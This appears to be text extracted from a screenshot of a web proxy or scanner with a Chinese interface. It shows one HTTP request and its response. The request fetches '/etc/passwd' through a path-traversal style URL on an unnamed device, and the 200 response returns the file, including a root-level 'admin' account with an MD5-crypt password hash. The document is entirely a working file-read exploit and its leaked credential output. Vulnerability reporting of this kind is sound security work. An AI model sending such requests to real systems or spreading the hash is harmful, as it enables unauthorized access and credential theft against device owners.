 Request
数据包扫描 热加载 URL
1 GET a/etc/passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
8
Response
755ms 129字节 详情
1 HTTP/1.1 200 OK
2 Last-Modified: Thu, 01 Jan 1970 00:00:20 GMT
3 Connection: close
4 Content-Length: 129
5
6 root:*:0:0:root:/:/bin/false
7 nobody:*:99:99:Nobody:/:/bin/false
8 admin:$1$/e2Jqkxm$RYtqcYjz6O70DT2QgFXsP.:0:0:admin:/:/bin/cshell
9